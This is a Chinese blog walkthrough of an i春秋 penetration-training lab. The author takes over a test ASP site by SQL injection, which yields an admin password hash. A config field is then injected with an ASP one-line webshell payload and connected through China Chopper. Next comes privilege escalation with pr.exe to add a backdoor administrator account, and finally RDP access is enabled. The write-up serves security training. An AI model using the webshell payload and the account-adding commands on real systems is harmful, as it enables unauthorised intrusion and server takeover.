# 【i春秋综合渗透训练】我很简单,请不要欺负我



32 篇文章 3 订阅

订阅专栏



21 篇文章 1 订阅 订阅专栏



web渗透

9篇文章2订阅 订阅专栏

## 【i春秋综合渗透训练】我很简单,请不要欺负我

摸了几天的?了,主要是不知道该干嘛~~ CTF题目不想做,只想玩玩英雄联盟,玩玩渗透靶机这亚子! 个人觉得不能这样混下去了,于是又来到了i春秋,发现除了CTF还有综合渗透训练这个系列~~ 个人感觉挺好玩的,啊哈哈哈哈,开始了~~

#### 实验环境

操作机: Windows XP 目标机: windows server 2003 实验工具: 中国菜刀 PR 御剑 Pangolin 3389.exe 为了给您带来更加公平的场景体验,竞技类实验场景不包含实验指导

#### 实验过程

首先进入环境,可以看见提示:

## 🛆 实验任务

 $\otimes$ 

本实验要求获取`www.test.ichunqiu`网站的服务器权限



OK,直接打开攻击机的浏览器访问下www.test.ichunqiu 根据要求我们需要明确我们的思路,首先是要求拿到服务器权限, 我们可以通过进入后台,上传shell,然后提权,一通花里胡哨的操作 可以进行简单的信息收集,看是不是什么cms



同时还发现是ASP脚本,操作系统应该是windows的,数据库应该是access或者mssql吧因为Asp一般和access mssql搭建然后可以用御剑扫描一下看看目录:

|    |                                                           |                | _  |
|----|-----------------------------------------------------------|----------------|----|
| 1  | http://www.test.ichungiu/admin/login.asp                  | 200            |    |
| 2  | http://www.test.ichungiu/admin/editor/eWebEditor.asp      | 200            |    |
| 3  | http://www.test.ichungiu/admin/Login.asp                  | 200            |    |
| 4  | http://www.test.ichungiu/upfile_photo.asp                 | 200            |    |
| 5  | http://www.test.ichungiu/upfile Other.asp                 | 200            |    |
| 6  | http://www.test.ichungiu/UserReg.asp                      | 200            |    |
| 7  | http://www.test.ichungiu/admin/index.asp                  | 200            |    |
| 8  | http://www.test.ichungiu/inc/config.asp                   | 200            |    |
| 9  | http://www.test.ichungiu/UserLogin.asp                    | 200            |    |
| 10 | http://www.test.ichungiu/add.asp                          | 200            |    |
| 11 | http://www.test.ichungiu/error.asp                        | 200            |    |
| 12 | http://www.test.ichungiu/search.asp                       | 200            |    |
| 13 | http://www.test.ichungiu/shownews.asp                     | 200            |    |
| 14 | http://www.test.ichungiu/vote.asp                         | 200            |    |
| 15 | http://www.test.ichungiu/right.asp                        | 200            | _  |
| 16 | http://www.test.ichungiu/upload_other.asp                 | 200            |    |
| 17 | http://www.test.ichungiu/download.asp                     | 200            |    |
| 18 | http://www.test.ichungiu/Comment.asp                      | 200            |    |
| 19 | http://www.test.ichungiu/Image.asp                        | 200            |    |
| 20 | http://www.test.ichunqiu/Upfile_Dialog.asp                | 200            |    |
| 21 | http://www.test.ichungiu/Upfile Product.asp               | 200            |    |
| 22 | http://www.test.ichungiu/ShowNews.asp                     | 200            |    |
| 23 | http://www.test.ichunqiu/Upload_Dialog.asp                | 200            |    |
| 24 | http://www.test.ichungiu/Upload Product.asp               | 200            |    |
| 25 | http://www.test.ichungiu/SqlIn/sqlIn_admin_asp            | 200            |    |
| 26 | http://www.test.ichungiu/admin/Admin_Database.asp         | 200            |    |
| 27 | http://www.test.ichungiu/admin/Admin_UploadFileManage.asp | 200            | -  |
| 00 |                                                           | 000            | Ĺ  |
|    | IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII                     | iet/qq_4296739 | 98 |
|    |                                                           |                |    |

一大堆东西,发现疑似后台目录,访问一波:

| 🕞 💽 🗢 🙋 http://www.test.ichunqiu/admin/login.asp | 🗾 🖄 🦘 🗙 🎾 Live Search |
|--------------------------------------------------|-----------------------|
| 文件 (12) 编辑 (12) 查看 (12) 收藏夹 (1a) 工具 (12) 帮助 (14) |                       |
| 🖕 收藏夹 🛛 🍰 🥭 建议网站 🗸 🥖 免费 Hotmail 🥭 网页快讯库 🗸        |                       |

2



果然是的,接下来就是尝试登陆了,弱口令,sql注入,万能密码,默认密码等,,, 试试弱口令好像不行,不过发现验证码都不会变,爆破貌似也行 搜索一下魅力网络科技有限公司后台默认密码试试,emmm没找到 万能密码貌似也不行,,,,不想抓包了,顺便抱怨一句,这个环境是真的,,, 那就进入下一步吧,回到主页随便点开一个页面,发现有个id,试试注入:



发现:



直接上穿山甲吧,就是实验环境中提及的工具,使用方法就不必多说了,直接日

| URL | http://www.test.ichungiu/shownews.asp?id=5 | 5 | • | GET | - |
|-----|--------------------------------------------|---|---|-----|---|
|     |                                            |   |   |     |   |

| Type Integer              | ▼ DB  | Access | Keyword          |      |                      |
|---------------------------|-------|--------|------------------|------|----------------------|
|                           |       |        |                  |      |                      |
| Table/Column              | Count | id     | password         | user | username             |
| 🖃 🗹 admin                 |       | 1      | 469e80d32c0559f8 |      | admin                |
| 🗹 id                      |       |        |                  |      |                      |
| - 🗹 password              |       | 4      | <b></b>          |      | 1                    |
| user                      |       |        | 1                |      |                      |
| username                  |       |        |                  |      |                      |
|                           |       |        |                  |      |                      |
|                           | -     |        |                  |      |                      |
| <u>ا ا</u>                |       | Datas  | One by one 1=1   |      |                      |
| Tables Columns            | All   | Save   |                  |      |                      |
| Informations              | Datas |        |                  |      |                      |
| Processing records of 1/1 |       |        |                  |      | <b>A</b>             |
| Processing records of 1/1 |       |        |                  |      | e                    |
| Processing records of 1/1 |       |        |                  |      | j.csdn.net/qq_429673 |

日出密码,去解密一下:



### ok, 去后台试试登陆, 成功进入:

| $\leftarrow$ $\rightarrow$ X 🗋 www.tes                                                         | t.ichunqiu/admin/Index.asp                                                                                         | ☆ =                                                                                                    |
|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 关闭左侧栏                                                                                          | 后 退   前 进   系统设置   产品管理   模板方                                                                                      | 案 ✤ 官方公告 ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ● ●                                                                                                    |
| <ul> <li>管理系统<sup>1930</sup></li> <li>+管理首页 +安全退出</li> <li>+个人信息设置</li> <li>+日常操作管理</li> </ul> | admin您好,<br>今天是 2019年9月23日 星期→<br>>> 上线时间:2015-1-23 11:25:08<br>>> 身份过期:30分钟 >> 上线次数:617<br>>> 现在时间:2019年9月23日21:3 | 欢迎您进入魅力企业网站管理系统 2007 中英繁商业正式版后台管理网站后台管理系统! 在这里<br>您可以利用系统提供的强大功能,便捷的后台管理功能,栏目无限级分类,产品管理,新闻管理,<br>招聘管理等功能有效地管理网站。您可以随时使用项部的关闭左栏功能关闭或打开左边的管理导<br>航,以扩展操作界面。 |
| +公司信息管理                                                                                        |                                                                                                    | 管理快捷方式                                                                                                    |
| +公司产品管理                                                                                        | 快捷功能链接                                                                                                    | 理   询价处理                                                                                                    |
| 中下载中心管理                                                                                        | 48                                                                                                    |                                                                                                    |
| +视频中心管理                                                                                        |                                                                                                    | 系统信息                                                                                                    |
| +公司新闻管理                                                                                        | 用户名: admin                                                                                                    | IP: 172.16.11.2                                                                                                    |
| +荣 善 形 象 管 理                                                                                   | 服务器域名: www.test.ichunqiu / www.test.ichunqi                                                                        | u 脚本解释引擎: VBScript/5.8.18702                                                                                                    |
| + 营销网络管理                                                                                       | 服务器软件的名称: Microsoft-IIS/6.0                                                                                        | 浏览器版本: Mozille/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML,                                                                                            |
| + 人才招聘管理                                                                                       |                                                                                                    | like Gecko) Chrome/39.0.2171.71 Safari/537.36                                                                                                    |
| 中项 部 莱 单 管 理                                                                                   | PSO文本读写: ✔                                                                                                    | 数据库使用: 🖌                                                                                                    |
| +模板设置管理                                                                                        | Jmail组件支持: ×                                                                                                    | CDONTS组件支持: ×                                                                                                    |
| +系统设置管理                                                                                        |                                                                                                    |                                                                                                    |
| +数据库管理                                                                                         | 组件名称                                                                                                    | 支持及版本                                                                                                    |
| ● 版本:2.0.5 ● 授权使用:魅力企业网站                                                                       | MSWC.AdRotator                                                                                                    | 4                                                                                                    |

| 管理系统 2007 中英繁商业正 | MSWC.BrowserType | <b>√</b> 0.0 |                                           |
|------------------|------------------|--------------|-------------------------------------------|
| 式版               | MSWC.NextLink    | 4            |                                           |
| ➡ 技术支持:魅力软件      | MSWC.Tools       | ×            | hitas://bloa.csdn.nei/aa_42967398         |
|                  |                  |              | uniberunte Breestuutes del - une et e e e |

寻找上传shell的地方,上传上传没找到,备份文件备份没找到,,,, 后来找到一个网站设置的页面:

🗲 🔶 C 🗋 www.test.ichunqiu/admin/Index.asp

| 关闭左侧栏         | 后退   前进   系统   | 段置   产品管理   模板方案 🔶      | 官方公告                                 |
|---------------|----------------|-------------------------|--------------------------------------|
| +公司产品管理       | •              | R                       | 站 記 置                                |
| 中下载中心管理       | 阿站信息配置         |                         |                                      |
| + 視 須 中 心 管 理 | 公司名称:          | 魅力企业网站管理系统 2007 中英繁商业正  |                                      |
| +公司新闻管理       | 公司名称(英文):      | MSCOM 2007              |                                      |
| + 荣 善 形 象 管 理 | 网站标题:          | 魅力软件                    |                                      |
| + 营销网络管理      | 网站标题(英文):      | MelyySoft               | ]                                    |
| + 人才招聘管理      |                | www.melyysoft.com       | 注意:域名已经绑定到程序,不能修改,程序购买后不能换域名。不用填,    |
| 中顶部菜单管理       | MARK ·         | http:// 5               |                                      |
| +模板设置管理       | 网站备案号:         | 湘ICP备05011184号          | 网站备案请到信息产业部官方网站备案. <mark>在线备案</mark> |
| 中系统设置管理       | 公司邮局: 诸添写完整URL | http://mail.182.com     |                                      |
| ⇔系统升级         | 地址             | http://mail.ros.com     |                                      |
| 🗠 网站信息配置 👞    | 公司论坛: 请添写完整论坛  | http://bbs.melwsoft.com | 1                                    |
| ⇔管理员管理        | 地址,            | http://doi.toni         | ]                                    |
| ⇔友情链接管理       | 公司博客: 诸添写完整博客  | http://bbs.melwsoft.com | 1                                    |
| ──网站公告管理      | 地址             |                         |                                      |
| ──网站调查管理      | LOGO地址:        | images/Logo.gif         |                                      |
| 管理员公告         | 站长姓名:          | melyy                   | ]                                    |
| ──在线qq管理      | 站长信箱:          | melyy@126.com           | https://blog.csdn.net/gg=42967398    |
|               |                |                         |                                      |

进行一句话插入试试 <%eval request("1")%>,发现:



ok, 重新尝试一下进行闭合, 发现页面进不去了, , , , 直接选择重做吧, , , , 试试: "%><%eval request("1")%><% emmm, 又出现错误:



۲

#### 再次初始化进行 "%><%eval request("1")%><%' 成功,返回正常页面:

| 🗋 www.te                   | s | t.ichunqiu/admin/Ind   | ex.asp 🕇 🖞                                           | 2    |
|----------------------------|---|------------------------|------------------------------------------------------|------|
| 后退 前进 系统设置 产品管理 模板方<br>案 🔶 |   |                        |                                                      |      |
| 管理                         | ^ |                        | 网站配置                                                 |      |
| 管理                         |   | 阿站信息配置                 |                                                      |      |
| 管理                         |   | 公司名称:                  | 魅力企业网站管理系统 2007 中英繁商业正:                              |      |
| 管理                         |   | 公司名称(英文):              | MSCOM 2007                                           |      |
| 管理                         |   | 网站标题:                  |                                                      |      |
| 管理                         |   | 网站标题(英文):              | MelyySoft                                            |      |
| 管理                         |   | <b>区2111-1-1-1-1-1</b> | www.melyysoft.com 注意:域名已经绑定到程序                       | ,不   |
| 管理                         |   | LIND PRAT .            | 能修改,程序购买后不能换域名。不用填入 http://                          |      |
| 管理                         |   | 网站各案号:                 | 湘ICP备05011184号 网站备案请到信息产业部官                          | 方网   |
| 管理                         |   | 1.144 80 36 3 1        | 站备案. 在线备案                                            |      |
|                            |   | 公司邮局: 请添写完整URL<br>地址   | http://mail.163.com<br>https://blog.csdn.net/qq_4296 | 7398 |

上传成功了, 接下来就要知道在什么地方啊

首页没得,看来应该是在什么配置文件里面了,直接看看御剑扫出来的

发现一个目录inc/config.asp猜测是不是在这里呢,直接菜刀链接一波试试:

| □ 添加SHELL                                    |         | > |
|----------------------------------------------|---------|---|
| 地址: [http://www.test.ichunqiu/inc/config.asp | 1       |   |
| 配置:                                          |         |   |
|                                              |         |   |
|                                              |         |   |
|                                              |         |   |
|                                              |         |   |
| 新行業別 ▲ Windows (Eval) ▲ GB2312 ▲             | 添加      |   |
| https://bid.csdn.net/qq_                     | 4296739 |   |

#### 发现直接成功,,,,,:

| 🚞 c:\inetpub\wwwroot\   | inc\            |                   |                     |      | ± 🗸 🗌 | 读取       | 星期一 20       |
|-------------------------|-----------------|-------------------|---------------------|------|-------|----------|--------------|
| 172.16.12.2             | 目录 (0), 文件 (27) | 名称                | 时间                  | 大小   | 属性    | <b>^</b> | 🗆 🖂 站点药      |
|                         |                 | 🗐 ArticleChar.inc | 2015-01-23 13:29:00 | 753  | 32    |          | □□ 默<br>□ Tv |
| ⊡ 🛩 U: №<br>⊡ 🧰 inetpub |                 | 📷 Check_Sql. asp  | 2015-01-23 13:29:00 | 2283 | 32    |          | 🕞 日程抄        |
| 🖃 🧰 www.root            |                 | 🔂 Cls_main. asp   | 2015-01-23 13:29:00 | 4701 | 32    |          | ២ 快捷2        |
| 🗁 inc                   |                 | 📷 Config. asp     | 2019-09-23 22:36:55 | 5789 | 32    |          |              |
| See D:<br>See E:        |                 | 🖬 Conn. asp       | 2015-01-23 13:29:00 | 806  | 32    |          |              |
|                         |                 |                   | 001E 00 00 10 0E 1E | 000  |       |          |              |

| 🕶 Conn_dbFile. Asp  | 2015-02-09 10:07:45 | 222                       | 32                     |
|---------------------|---------------------|---------------------------|------------------------|
| 🖬 count. asp        | 2015-01-23 13:29:00 | 668                       | 32                     |
| 🌋 domenu. js        | 2015-01-23 13:29:00 | 34012                     | 32                     |
| 🖬 EnCls_main. asp   | 2015-01-23 13:29:00 | 4897                      | 32                     |
| 🖬 EnFoot. asp       | 2015-01-23 13:29:00 | 3128                      | 32                     |
| 🖬 EnSysProduct. asp | 2015-01-23 13:29:00 | 24929                     | 32                     |
| 🖬 Foot. asp         | 2015-01-23 13:29:00 | 2689                      | 32                     |
| 🖬 Function. asp     | 2015-01-23 13:29:00 | 23534 <sub>05://blo</sub> | 32.sdn.net/ac 42967398 |
|                     |                     |                           |                        |

#### 接下来就是找到有写权限的目录,并上传工具:

| C: inetpub image: state of the state of the state of | <ul> <li>3389. bat</li> <li>3389. vbs</li> <li>m cmd. exe</li> </ul> | 2019-09-23 23:09:10<br>2019-09-23 23:22:44<br>2019-09-23 22:49:02 | 530<br>2159<br>100864<br>482816 | 32<br>32<br>32<br>32<br>32<br>32 | □ Typ<br>○ 日程提<br>○ 快捷方:<br>□ 上传下i |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|-------------------------------------------------------------------|---------------------------------|----------------------------------|------------------------------------|
| <ul> <li>☐ System Volume Information</li> <li>☐ WINDOWS</li> <li>☐ wmpub</li> <li>☐ wmiislog</li> </ul>                                                                                                    | pr. exe                                                              | 2019-09-23 22:48:42                                               | 73728<br>https://blo            | 32<br>og.csdn.net/q              |                                    |

涂掉的是没用的工具,添加用户:

| C:\wmpub\> pr.exe "net user adm adm /add"                                       |
|---------------------------------------------------------------------------------|
| /xxoo//Dulldomulange by p<br>/xxoo/>This exploit zives you a Local System shell |
| /xxoo/>Got WMI process Pid: 2432                                                |
| begin to try                                                                    |
| /xxco/>Found token SYSTEM<br>/xxco/>Command:net user adm adm /add               |
|                                                                                 |
| 命令成功完成。                                                                         |
|                                                                                 |
| C:\wmpub\>                                                                      |

将用户添加到系统管理员组:

```
C:\wmpub\> pr.exe "net localgroup Administrators adm /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Fid: 2432
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net localgroup Administrators adm /add
命令成功完成。
```

利用工具开启3389端口(估摸着3389.bat没用):





在本机上cmd中输入mstsc,输入靶机ip,链接输入账号密码登陆成功:

